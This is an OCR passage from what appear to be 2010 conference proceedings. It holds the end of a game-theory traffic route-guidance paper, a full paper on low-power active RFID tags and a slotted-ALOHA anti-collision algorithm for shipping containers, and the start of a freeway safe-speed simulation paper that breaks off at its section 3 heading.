When $x = 1$, $\left.\frac{dv}{dx}\right|_{x=1} = a_1 \times e^{b_1 \times n} - a_2 > 0$, $a_1/a_2 \times e^{b_1 \times n} > 1$, that is $a_1/a_2 > e^{-b_1 \times n} > 0$ and

$n > \frac{\ln a_2 - \ln a_1}{b_1}$. In summary, the range of $n > \frac{\ln a_2 - \ln a_1}{b_1}$ is meaningful.



Figure 2. Curve of $t = t(x^*) - t(x^\#)$ varied with n

B. Induction Mechanism

On the principle of system-optimum, managers revise the saturation capacity parameters for all the paths, and then release them with path lengths together to all drivers consistently and unbiasly as induction information. After receiving induction information, drivers choose their strategies before traveling. When drivers' choices are user-dominant strategies, the entire traffic system will be stabilized, reach Nash equilibrium and come closer to managers' destination, system-optimum.

Saturation capacity parameters are revised as,

$$b_i^{'} = \exp\left(\alpha \times \frac{b_i}{n}\right) \times \beta \times b_i \qquad (8)$$

The parameter n is the total number of drivers who want to travel from A to B, and $b_i^{'}$ is the revised value of b_i in formula (1). α and β are predefined parameters.

Denote x as x^{**} when the system reaches Nash equilibrium, and calculate the utility function $t(x^{**})$.

III. Analysis of Simulation Experiments

In simulation experiments, there are two simple paths with the same starting point and end point in the whole transport system. Traffic managers provide the lengths and saturation capacity parameters of two paths respectively. At the initial state, all the drivers choose their paths to travel in accordance with provided induction information. Although the actual problem is much more complicated than this, the basic idea is the same.

A. Simulation Parameters Setting

Parameter α and β in formula (8) are 500.0 and 1.2, respectively. We performed simulations on 8 different groups with different numbers of drivers and different types of path, including lengths and saturation capacity parameters, as in Table 1. Results showed that the total time of induced system is shorter than un-induced system, and the results of the 4th and 6th groups are in Figure 3 and 4. $t(x^\#)$ indicates the system optimal time, $t(x^{**})$ and $t(x^*)$ indicates the system time with and without induction. In the 4th group, the saturation capacities of both two paths are 100, and then the saturation capacity of the whole traffic system are 200. While the number of drivers is less than 575, the induction mechanism achieves excellent results and the greater n is the more obvious effect is. In the 6th group, the saturation capacities of two paths are 300 and 100 respectively, and the system saturation capacity is 400. The correction effects are extremely obvious, especially when the number of drivers is less than 600, when less than 200 and greater than 300.

Therefore, compared with the un-induced situation, induction mechanism proposed above can improve the traffic state for a variety of conditions, save more time and make the individual optimum reach the system optimum ultimately.

TABLE I. Parameters of Simulation Experiments

Group	Path	*Simulated Length* a_i	*Saturation Capacity Parameter* b_i	*Saturation Capacity* m_i
1	P1	1	0.03	100
	P2	1.5	0.01	300
2	P1	1	0.01	300
	P2	1.5	0.03	100
3	P1	1	0.015	200
	P2	1.5	0.03	100
4	P1	1	0.03	100
	P2	1.5	0.03	100
5	P1	1	0.03	100
	P2	2	0.01	300
6	P1	1	0.01	300
	P2	2	0.03	100
7	P1	1	0.015	200
	P2	2	0.03	100
8	P1	1	0.03	100
	P2	2	0.03	100



Figure 3. Results of the 4th group



Figure 4. Results of the 6th group

IV. CONCLUSION

We proposed a traffic path choice model based on game theory. By mathematical deduction and numerical calculation, we verified the gap between user optimum and system optimum and proved that the induction is necessary. In the induction mechanism we proposed, managers induce drivers' decisions according to the status of traffic system before they travel and avoid the occurrence of congestion prior to the system saturation. It can eliminate congestion drift intrinsically, improve the transportation situation and reduce the total time of the traffic system. The induction mechanism proposed in this paper can also be extended to the system with multiple paths.

REFERENCES

[1] Jan Spyridakis. et al. "Surveying commuter behavior:designing motorist information systems" [J]. Transportation Research, 1991, 25A:17-30.

[2] Bell Michael G.H. "Game theory approach to measuring the performance reliability of transport networks" [J]. Transportation Research , Part B : Methodo-logical, 2000, 34(6):533-545.

[3] Bell,Michael G.H Cassir,Chris. "Risk averseness in user equilibrium traffic assignment:an application of game theory". Proceedings of Conference on Traffic and Transportation Studies, 2000.

[4] An Shi, Cui Na, LI Jing. "Route Guidance Strategy Simulation Based on Multi-agent Game Approach". Traffic information and safty, 2009, 27(50).

[5] Ma Shou-feng , Bu Jun-feng , Zhang An-xun. "Game-based coordination method between system optimum and user equilibrium in route guidance system" [J]. JOURNAL OF SYSTEMS ENGINEERING, 2005, 20(1):30-37.

[6] Dong Bin-jie, LI Ke-ping, ,Liao Ming-jun, Wang Heng. "The Route Choice Model Under the Traffic Information Guide Environment Ba sed on Game Theory". JOURNAL OF BEIHUA UNIVERSITY(Natural Science), 2007.

[7] Shi xi-quan. "The GameTheory" [M]. Shanghai Finance and Economics University Publishing House, 2000.

[8] Zheng zu-tuo. "Research on key technologies of the dynamic route optimization"[D]. Jilin University, 2006.

[9] K. Wunderlich. "A Simulation-Based Assessment of Route Guidance Benefits under Variable Network Congestion Conditions" [J]. Mathl.Comput.Modelling, 1998, 27(9-11):87-101.

[10] David Levinson. "The value of advanced traveler information systems for route choice" [J]. Transportantion Research Part C:Emerging Technologies, 2003, 11(1):75-87.

[11] Jiang Gui-yan, Zheng Zu-tuo, Bai Zu, Zhao Jia-qi, Dai Lei-lei. "Causes and preventive technologies of traffic congestion shift". Journal of Traffic and Transportation Engineering, 2007, 7(4).

[12] Liu Bing-zheng, Peng Jian-hua. "Nonlinear Dynamics" [M]. Beijing: Higher Education Press, 2004:26-27.

Design of the Electronic Tags in a Container RFID System

Guo Xing, Wang Guoxian, Xiao Hanbin
School of Logistics Engineering
Wuhan University of Technology
Wuhan, Hubei Province, China
guoxing1967@163.com

***Abstract*—This paper presents a case study to apply the RFID (Radio Frequency Identification) technology to dynamically track miscellaneous logistics information of the shipping containers to improve the container transportation management and digitalization level. The system architecture and configuration of the RFID system are illustrated and the requirements of the container RFID system are characterized. The hardware circuit of the electronic tags in an active RFID system is designed. The tags designed are of small volume and low power consumption with an identification sensitive distance up to 20m. The anti-collision mechanism for the electronic tags is discussed and an adaptive anti-collision algorithm based on the slotted ALOHA algorithm is proposed. The proposed algorithm proves that it is effective to improve the message channel utilization rate and the tag identification rate.**

Keywords-Radio Frequency Identification; electronic tag; Anti-Collision Algorithm; time slot

I. INTRODUCTION

Radio frequency identification (RFID) technology is related to remote data transmission using wireless radio frequency with the objective to help identifying the objects being shipped. In a RFID system, significant amounts of data are transmitted from transponders to a receiver that is often used as part of a real-time locator system. The most important advantages of the RFID technology is its contactless reading process, massive storage capacity, high information security, the ability to remotely identify objects even being rapidly moving and the capability to read data from multiple transponders concurrently[1]. RFID allows an organization acquiring the data about the location and properties of any entity that can be physically tagged and wirelessly scanned[14, 15]. With the up-to-the-minute activity picture provided by RFID, managers are permitted to promptly respond to critical situations. The electronic tags attached to the container can be read by readers in the port yard and provide information on the exact location of the container and also capture the identification number of the container being transported, which enables shippers and carriers to consistently and dynamically monitor the logistics flow and the information flow. Improper or missed container recordings in the transportation process can be avoided. Shipments through the supply chain can be dramatically speeded up and the container transportation efficiency can be improved while the quality of goods transported by the containers is ensured. Container transportation thus runs more safely and securely[2].

II. SYSTEM CONFIGURATION

Following reference[3], the developed container RFID system consists of electronic tags, readers/writers and the back-end computer management system (Figure 1.). The electronic tags include onboard electronic tags and electronic seals. The reader/writer can be movable data input device (e.g. portable PDA reader/writer, portable computer, etc.), and/or base station-type electronic tag reader/writer, wireless electronic tag reader/writer, etc.



Figure 1. Container RFID System Composition

(1) Onboard container electronic tag

The onboard container electronic tag is installed on the surface of the containers. It records the information about the entities shipped by the container and that the container itself. Real-time information exchange with the reader/writers can be performed once it is captured and identified by them.

(2) Container electronic seal

The container electronic seal is installed adjacent to the slot for the closed doors of the container. It is used to ensure the security of the container. It not only collects the information about the interior of the container, e.g., the working temperature, the working humidity, the vibration state, etc., but also monitors and records the door opening/closing and illegal entrance events.

(3) Movable data input device

DOI 10.1109/DCABES.2010.159

The movable data input device is dedicated to carry out container electronic tag information storage, checking and handling for the operators who may be at the roads in the port zone, at the yard, at the quayside while tallying or on the way to accompany the container transportation process.

(4) Base station reader/writer

The base station reader/writer is installed at some fixed positions at the port entrance/exit gate or the yard. It reads the data about the container being shipped from and/or writes them into the electronic tags, while exchanging data with the container management system through cable data interfaces such as RS232, RS485, etc. Real-time handling and management for the container information is thus carried out in this way.

(5) Wireless reader/writer

The wireless reader/writer is installed on the movable equipments such as Rubber Tired Gantry Cranes (RTG), Rail Mounted Gantry Cranes (RMG), quayside cranes, portal cranes, reach stackers, etc. It performs data exchange with container tags using wireless communication ways to retrieve and update the information stored within the tags.

III. CHARACTERISTICS OF THE CONTAINER ELECTRONIC TAGS

Depending on whether there is a battery embedded, electronic tag can be classified two types, active tags and passive tags. Passive tags do not contain a battery and draw their power from the radio wave transmitted by the reader. Passive tags are considerably lower in cost but can only transmit information over short distances and the memory capacity is small. On the other hand, active tags are battery powered. They can transmit over the greatest distances and the memory capacity is great, but the price is expensive and the life-span is short[4].

As for the container RFID system, the electronic tags have some special requirements. The storage capacity needs to be sufficiently large, the working distance needs to sufficiently long and rapid data read/write is required when the containers pass the express customs clearance. Therefore, active electronic tags are adopted for the container RFID system. The challenge for design of active electronic tags is to realize low power consumption and anti-collision algorithm[5]. The active tags require carrying miniature batteries to power the electronic control and radio frequency circuit. In order to expand the tags' life span, it is required to reduce the power consumption to the largest extent.

To save the energy consumption of the battery, special activation mechanism is required except that low energy consumption parts are used in the tag circuits. The fundamental of the activation mechanism is to utilize the state change strategy to reduce the working hours of the electronic tags. It keeps at the dormancy state at large period of time and immediately embarks on transmitting and accepting data once it is waken up. After completion of data exchange, it goes back to the dormancy state until it is re-activated some time. Along with the consumption of the energy stored within the battery, the data transmission distance becomes shorter and shorter, which makes the tag unable to continue to work.

IV. HARDWARE CIRCUIT DESIGN FOR THE ELECTRONIC TAGS

The active tag mainly consists of the control circuit, the radio frequency circuit and the battery. The hardware architecture of the active tag developed in this study is shown in Figure 2. The control chip adopts the MSP430F1232 SCM (Single Chip Microprocessor) within the MSP430 series SCM manufactured by TI company[6, 7]. MSP430F1232 SCM has advantages of low power consumption, small volume, etc. The working voltage is a low one of 1.8-3.6V. MSP430 series SCM adopts vector interrupt. Over ten interrupt sources are supported and only 6 μs is needed to activate CPU with the interrupt. By means of rational programming, not only system power consumption can be reduced, but also rapid response can be made to the request by external events. Therefore, active tags are preferentially adopted.

The radio frequency chip is the low-power-consumption transceiver chip RF24L01 manufactured by NORDIC company. It is a kind of functionally strong radio frequency GFSK transceiver chip， working in the 2.4GHz free frequency segment and with up to 125 communication channels. Multiple point communication is supported. The working rate is 0~1Mbps, the maximum projection power is 0dBm, very few periphery components are included, and it is very convenient for use[8, 9]. Additionally, the nRF2401 chip has two communication modes: Direct Mode and Shock Burst Mode. The Direct Mode is identical to that of the traditional frequency transceiver in which it automatically adds verification code next to the address code and the data. With the Shock Burst Mode, the FIFO stack zone at the internal of the chip is used to allow the data being pushed into from low-speed micro-controller and then being transmitted with high speed (up to 1 Mbps). The address and verification codes are automatically added and removed by hardware components. This working mode makes the frequency signals to be transmitted with high speed. Strong anti-jamming capability is offered and the average electric current of the whole system can be reduced. The current study adopts the Shock Burst Mode to perform data transmission in order to improve the performance and efficiency of the whole system.

The interface circuit to connect nRF2401 and MSP430F1232 is shown in Figure 3. In order to fully leverage its high-speed wireless transmission performance, the P3.1 and P3.2 of the MSP430 in the real application are respectively connected to the DATA pins of the nRF2401 through 10KΩ. Specifically, the serial communication interface USART of the MSP430F1232 is treated as Master and nRF2401 slave. P3.1、P3.2、P3.3 are assigned as SPI interface. PWR, CE and CS connects to universal I/O interfaces , DR1 connects to interrupt interface P1.0 and DR1 becomes effective once it is at high electronic level.

Active tags are required to be structurally compact and be able to remit signals with low power. 1/4 wavelength single-end printed antennas[10] are used in the current study. It is characterized with that it can be directly printed on PCB with the convenience to connect with the radio frequency chip

circuit. Debugging is also simple in that the antenna is easy to reach the resonance point through changing the antenna length. The difference between the printed antenna and the traditional single-end antenna lies in that the metal conductor of the printed antenna is attached to someplace with the PCB as the base. The metal conductor is not exposed in the uniform air medium. Therefore, the length of the antenna is not 1/4 of 2.45GHz wavelength. The design methodology based on the printed micro-strip antenna theory is referred to calculate the length L of the single-end antenna.



Figure 2. The hardware architecture of the electronic tag



Figure 3. The interface circuit to connect nRF2401 and MSP430F1232

V. ANTI-COLLISION ALGORITHMS FOR THE ELECTRONIC TAGS

In a RFID system, when two or more electronic tags simultaneously send information to the same reader/writer, collision may occur since they use the same frequency. In this case, the reader/writer can not correctly identify the information the electronic tags intend to send. This is called collision phenomena[11].

When the containers are at the terminal entrance, uploading place or the quayside, collision phenomena usually does not occur since the containers pass with high speed and the amount of containers passed in a unit period of time is not much great. Electronic tag collision mainly occurs at these two occasions: (1) when checking and tallying at the yard; (2) when checking and tallying at the storage house. After the container carrying electronic tags enter the port yard or the storage house and are put aside, the management system needs to check and tally the goods within some specific area or the whole storage house in a certain fixed period of time. At this moment, all the containers in that specific area or the whole storage house need to be identified. In a specific period of time, maybe multiple electronic tags happen to be read out simultaneously and thus the collision problem is engendered.

The anti-collision technology is one of the core technologies for RFID. Usually-used anti-collision algorithms include the ALOHA algorithm and the binary searching algorithm. The binary searching algorithm needs to repeatedly and intentionally collide for several times to carry out identification of the multiple objects. The electronic tags need to work for this task for a long period of time and the power consumed is large, which makes the algorithm suitable for the passive electronic tags. The ALOHA algorithm is of low cost, easy to realize and thus suitable for the active electronic tag systems. There are two types of ALOHA algorithms, i.e., pure ALOHA algorithm and slotted ALOHA algorithm. The basic principle for both of them is that the information sources shall prolong a random period of time to retry to send the data packages once the data packages sent by information sources collide, and this process keeps repeating until the data package is successfully sent out[12].

A. Slotted ALOHA algorithm

In fact, the slotted ALOHA algorithm comes from the improvement to the pure ALOHA algorithm. The basic idea is that the time axle is separated into a collection of discrete time slots. The time slot T_{slot} is equal to or slightly larger than one data package length T_0, and each tag can only be permitted to send data package at the commence moment of a certain time slot. Therefore, the collision window is T_{slot}, and only when one tag begins to send out data package while there is no other tags need to send data packages, can the data be correctly stored and retrieved as the data packages will not collide at this moment. Compared with the pure ALOHA algorithm, the collision possibility for the slotted ALOHA algorithm is significantly reduced, and utilization rate the message channels is doubly improved[13].

Normally, the area of the container yard or the storage house is very large and the containers there may be pile up to over ten layers. This requires the reader/writer can identify multiple tags simultaneously. When there are many tags are fully located at the effective area of a reader/writer, if there is no even one tag that singly occupies a time slot, any tag UID may not be able to be found even after many times of search; on the other hand, if preset time slot quantity is too much, the anti-collision process will become too long. To overcome this problem, it is proposed in this study to adopt unfixed quantity of time slots, i.e., an adaptive slotted algorithm. By the help of this algorithm, the reader/writer can dynamically increase or reduce the quantity of time slots of a frame of the next reading cycle according to the quantity of the tags in the reading area. Once there are too much tags waiting for being identified, the time slot quantity N can be increased to reduce the collision times in a frame and once there are too many time slots, the time slot quantity will b then reduced to save searching time.

B. Implementation of the anti-collision algorithm in the container RFID system

Suppose in a container yard, the electronic tags use periodical automatic waking mode so that the reader/writer can randomly retrieve the required data. The radio frequency system separates the initial time span into N_0 pieces of time slots T_{slot}. Here the magnitude of T_{slot} is slightly bigger than

the length of one data package of the tag T_0 plus the data exchange time T_e, i.e., $T_{slot} > T_0 + T_e$. Handshake protocol will be applied to perform data exchange in the identification process. Introduce parameter C to indicate the collision times, parameter L to indicate the quantity of idle time slots, parameter R to indicate the adjustment parameter, parameter K to indicate the times (with the initial value of 0) for the tag to repeatedly send message.

The concrete working procedures are shown as following:

(1) The electronic tags enter the radio frequency effect field, and then are periodically and automatically activated while retaining high-frequency interception state. The reader/writer head sends out broadcast sort and count commands to all tags within the field to synchronize the system clocks. The contents of the command include the quantity of the initial time slots N_0.

(2) The tags receive the sort and count command, synchronize its system clock, and randomly select a number m within the range $1 \sim N_0$. Here m is the serial number for the tag to send its UID. The tag is then made to stay at the periodical dormancy state until being waken up at the m^{th} time slot within the current cycle.

(3) At the m^{th} time slot, the tag sends its own UID data package to the reader/writer through the high frequency channel and then waits the reply from the reader/writer.

(4) Within the m^{th} time slot, the reader/writer handles the data it receives:

i. If the system receives the data package in the specified time slot and it is validated that there is no collision occurring, i.e., a complete and correct UID data package is received, it records this UID while sending an ACK+UID message through the high frequency interface.
ii. If the system receives the data package in the specified time slot but a collision occurs when validating this data, it shows that two or more tags are simultaneously sending UID data in the specified time slot. The reader/writer head then renounce the data package. The micro handling chip automatically increases the parameter C by 1, i.e., C＝C+1. Later, the reader/writer makes no operation and sends no data.
iii. If the system receives no data package in the specified time slot, it shows that either there are no tags located in the specified area or even some tags are located in the specified area but none of them send their UID in the specified time slot. The reader/writer head then renounce the data package. The micro handling chip automatically increases the parameter L by 1, i.e., L＝ L+1. Later, the reader/writer makes no operation and sends no data.

(5) Within the m^{th} time slot, the tags waiting for reply from the system handle the data received:

i. If the tag receives the ACK+ UID message, it recognizes that the system has confirmed that the tag information has been registered and then send an ACK message while enters the data exchange state.
ii. If the tag fails to receive the ACK+UID message from the system or the reply information does not contain its own UID, it recognizes that collisions with other tags must have occurred in the pre-specified cycle. In this case, parameter K automatically increases by 1, i.e., K＝K+1 and the tag delays to re-send data to the system. It enters the periodical dormancy state and the time interval is $(N_0 - m)T_{slot}$.

(6) Within the m^{th} time slot, the system performs data exchange:

i. If the reader/writer receives the ACK message from a tag, it then enter the data exchange state; if the system fails to receive the ACK message, or the data exchange does not success, the tag has to delay to periodically re-send with the dormancy interval $(N_0 - m)T_{slot}$ while the parameter K automatically increases by 1, i.e., K＝K+1;
ii. After data exchange completes, the tag enter long-time periodical dormancy state. Once it leaves the radio frequency effect field, it recovers to the periodical wake-up state.

(7) Within the $(m+1)^{th}$ time slot, the above procedures repeat.

(8) After one cycle of sort and count ends, the tags that have successfully registered enters the long-time dormancy state and make no reaction to the high-frequency interfaces. On the other hand, the tags with collisions occurring will be periodically waken-up and continue staying at the high frequency monitoring state to participate the next cycle of sort and count. The system re-assigns the time slot quantity N_1 according to the values of the parameters C, L, which are gained during the previous sort and count cycle. Specifically, N_1 is related to $R = C - L$: if $C > L$, the time slot quantity should increase by R; if $C = L$, the time slot quantity keeps unchanged; if $C < L$, the time slot quantity should be reduced by R. After adjustment to the time slot quantity N_1, the parameters C, L and R are automatically reset to zero.

(9) After the above recursive sort and count cycles, at the ith cycle, if $L=N_i$, there is no tag that is not identified in the radio frequency effect field; if K is bigger than certain predefined sending repetition times, an alarm is given to remind that some tags may be overlooked.

VI. CONCLUSIONS

The RFID system is capable of remotely identifying moving objects and simultaneously distinguishing multiple radio frequency tags. The operations are rapid and convenient. Atrocious working conditions can be overcome and anti-jamming capability is strong. Among all the possible automatic identification devices for identification of containers, the radio frequency identification technology has incomparable advantages over others. This study uses 2.45GHz communication channel active electronic tags as the container information carriers. The designed electronic tags are of low power consumption and the identification distance is up to 20m. One of the key technologies for RFID is anti-collision mechanism. For containers at the places such as the entrance/exit gate of the port, the quayside, etc., the identification process is required to carry out quickly; for

those at the yard to be tallied, high identification rate is required. A self-adaptive anti-collision algorithm based on the slotted ALOHA algorithm is developed. It can effectively improve the message channel utilization rate, significantly improve the tag identification rate and moreover reduce the system power consumption relying on the activation mechanism.

REFERENCES

[1] Klaus Finkenzeller, RFID Handbook: Fundamentals and Applications in Contactless Smart Cards and Identification, John Wiley & Sons, Inc. New York, NY, USA , 2003.

[2] Jingzhu Xu, The visible study of RF-based ongoing logistics, Logistics & Material Handling (in Chinese), 2005, (9): 94-96.

[3] Qifan Bao, Application of container tag system for two ports and one shipping line, Hoisting and Conveying Machinery (in Chinese), 2006 (07): 1～8.

[4] Sarma S. Brock D. and Engels D., Radio frequency identification and the electronic product code, IEEE Micro,2001, 21(6):50-54

[5] Zhongxian Zhen, Xiaohua Cao, Wenli Zhen, Design of electronic tags in active RFID systems, Port Operation, 2008, (2): 27-29.

[6] Xiaolong Wei, MSP430 microcontroller interface technology and system design examples, Beijing; Beihang University Press, 2002.

[7] Texas Instruments (TI), MSP430X1XX family user's guide, 2006. http:/www.Ti.com.

[8] Zhiwei Huang, Principle and Application of Single-chip Wireless Data Communication IC., Beijing; Beihang University Press, 2004.

[9] NODIC, nRF24L01 Single Chip 2.4GHz Transceiver Product Specification (Revision 2.0), 2007, http://www.Nordicsemi.no.

[10] NODIC, 1/4 printed monopole antenna for 2.45 GHz, 2006, http://www.Nordicsemi.no.

[11] P. Hemandez, J. d. Sandoval, Mathematical model for a multi-read anti-collision protocol, Communications, Computers and signal Processing, 2001,4-38

[12] Dongsheng Liu, Xuecheng Zu, Yongsheng Li, Xiaohuang Li, Anti-collision algorithm for RFID systems, Journal of Huazhong University of Science and Technology (Nature Science) (in Chinese), 2006(9): 57-59.

[13] Su-Ryun Lee, Sung-Don Joo, Chae-Woo Lee, An enhanced dynamic framed slotted ALOHA algorithm for RFID tag identification, The Second Annual International Conference on Mobile and Ubiquitous Systems: Networking and Services,2005,166--172.

[14] Chatterjee, R., Wolfe, P., Park, S., & Choi, J.,Evaluation of using passive RFID tags for monitoring product location/ownership. In Proceedings of the 2004 IIE Annual Conference, Houston, TX.

[15] Weinstein, R., RFID: A technical overview and its application to the enterprise. IT Professional, 7(3): 27-33.

A SIMULATION SYSTEM FOR VEHICLE SAFETY OPERATING SPEED ON THE FREEWAY *

Gongliang Jiang , Zhihong Wang
School of Traffic and Transportation，Chongqing Jiaotong University
Chongqing, 400074，china
Email： JGL6388@sina.com Tel.: +86-13708327355

ABSTRACT

In order to reduce the traffic accident on freeway, that is very necessary to control vehicle operating speed in freeway availably. the models have been established based on Multi-Rigd Body system Automatic Dynamic Analysis of Mechanical Systems（ADAMS）.the models include Vehicle model, Road model, Vehicle and Road coupling model, Simulation module, vehicle safety status identify model,etc.and the system for safety operating speed Simulation and identify in highway had been empoldered. Using this simulation system,the operating status of each vehicle can be simulation analysed each vehicle drive under the affection factors include vehicle structure,performanceand control mode,transportation environment and weather such as wind,rain,snow,fog and so on. And the rational value of speed limit can be confirmed through safety operating speed Simulation and identify in this system. the result of simulation in actual a section of a freeway indicate this system has a good feasibility.

Keywords: vehicle control, Simulation, speed limit, freeway.

1. INTRODUCTION

The traffic system of freeway is a complex dynamic system relating to human, vehicle, road and environment. the security of vehicle operating has tight relation with vehicle operating speed, Road condition and environment. Speeding is one of the most important reasons of the freeway traffic accident. the research about traffic safety indicates that more than 13.5% of freeway traffic accidents are caused by speeding according to the report from America transport board[1][2].more that 20% of freeway traffic accidents are caused by speeding in china[3][4].So that is very necessary to control vehicle operating speed in freeway availably.

The speed limit for control the vehicle speed on the freeway has been used nearly every country in the world at present. However the current operating speed control standards are mainly set based on the design speed in the world. That is most broad method that the value of speed limit is fixed in all the full a section of a freeway and the entire vehicle. The value of speed limit is unreasonable. Because of many factors affecting vehicle in travelling security are not considered. Such as the capability character for each vehicle, road status on different section of a freeway, environment and weather status etc. so this method for limiting safety operating speed could not guarantee vehicle safety in travelling availability. So how confirm safety operating speed of each vehicle at the different a section of a freeway according to the characteristics of different vehicles, environment situation of road, and combination of road line type as well as climatic conditions. At the same time, the dynamic value of speed limit is realized each vehicle at the different a section of a freeway. That has very importance meaning for advancing carrying security of freeway and traffic efficiency.

this paper studied the method of making sure of rational value of limit speed in freeway. the models have been established based on Multi-Rigd Body system ADAMS.the models include Vehicle model, Road model, Vehicle and Road coupling model, Simulation module for vehicle running status and identify module of vehicle safety status ,etc. the system for safety operating speed Simulation and identify in highway had been empoldered. the result of simulation in actual a section of a freeway indicate this system has a good feasibility.

2. ESTABLISHMENT OF THE BASTIC MODEL FOR SIMULATION SYSTEM

In order to develop this system for safety operating speed Simulation and identify base on vehicle and road condition in highway on ADMS/Car platform. That is needed to built the basic model include Vehicle model, Road model, Vehicle and Road coupling model, Driver Control model.

2.1 The build of vehicle model

The identify of vehicle safety status in operating is completed via stability characteristic parameter in this system for safety operating speed Simulation and identify base on vehicle and road condition in highway. So the correlated factor with operating stability is considered mostly at modeling in this paper.

First, each subsystem model was set up. the subsystem model include forward hang frame model, back hang frame model, turning system model, dynamical assembly model, apply the brake model and bodywork model. Then, each subsystem was assembled under the ADAMS/Car Standard model. Fig 1 shows full-vehicle simulation model through linking.

2.2 The build of road model

In order to make virtual simulation analyzed aiming at each vehicle driving on different section of a freeway and environment. it is a key for implementing vehicle operating simulation that build road model of real road character.

So that is needed to convert the real road into road surface chart file. Then, lead the road surface chart file to simulation

* *The research is supported by opening foundation of Chongqing key laboratory of communications engineering (N0.2008cqjyoo3).

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.109

system.

Triangle gridding is used for building road surface in this paper. Namely, three-dimension virtual road is built by three-dimension geometry model[5][6]. That is basic method the road surface is decomposed to N units. The interspaces shape and position as well as size of each road surface unit are confirmed by three-coordinate node. Accordingly it is guaranteed that the line type and the plainness of road is of the close imitate capability highly. At the same time, the different accreting coefficient can be endowed. In order to reflect influence of road surface condition fully on road surface material and weather.



Fig 1 Full-Vehicle Model

The road surface chart file can be created accordingly. As long as the node coordinates of road surface and joint connection relation among the triangle gridding are known. Due to the node amount by measure is limited. Precision of road surface model cannot be guaranteed. This paper has used the method of multiquadric interpolation. First, the interpolation is completed using discrete character data by measure. Then the data of immensity road surface interspaces node including intersect are created by using limited transect data. Last, it becomes the triangle by linked. The road curved surface is approached by adequacy triangle plane.

So the data point of writing road surface chart data file can be build by interpolating function. And the build of road surface chart file has been completed.

2.3 The build of Vehicle and Road coupling model

Vehicle and Road coupling model must be built in order to insure vehicle natural operating on the road. When the vehicle is operating on the road, the tire is only part that bring correlation between vehicle and road surface. The vehicle operating capability is affected directly by tire. So the precision of tire model is very importance to veracity of solution for vehicle dynamics and kinematics. Many research works have been completed by some scholars in building tire model [3-5].The vehicle model and road coupling model is built by using the UA tire model in ADAMS/Car in this paper. The Vehicle and Road coupling model is shown in Fig 2.

3. THE DEVELOPED OF SIMULATION SYSTEM

